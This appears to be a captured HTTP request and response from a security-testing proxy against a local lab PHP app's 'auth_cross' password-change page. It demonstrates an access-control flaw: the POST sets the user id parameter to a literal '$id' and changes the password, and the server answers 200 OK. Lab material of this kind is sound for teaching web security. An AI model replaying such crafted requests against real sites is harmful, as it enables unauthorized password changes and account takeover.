 Request
Raw Params Headers Hex
POST /control/auth_cross/cross_auth_passwd2.php?id=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/control/auth_cross/cross_auth_passwd2.php?id=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
DNT: 1
Connection: close
Cookie: PHPSESSID=omhon9u4kgg9mk5ujo23ms7gg4
Upgrade-Insecure-Requests: 1
id=%24id&oldPassword=aaaaa&newPassword=aaaaa
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 17 Jun 2019 09:17:36 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e mod_fcgid/2.3.9
X-Powered-By: PHP/5.5.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 1100
<script>alert('ok')</script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<link rel="stylesheet" href="../../template/assets/layui/css/layui.css">
</head>
<body>
<div class="layui-container">
<form action="" method="post" class="layui-form" style="position: absolute;
left: 10%; right: 10%; top: 10%; bottom: 10%;">
<input type="text" hidden="hidden" name="id" value="$id">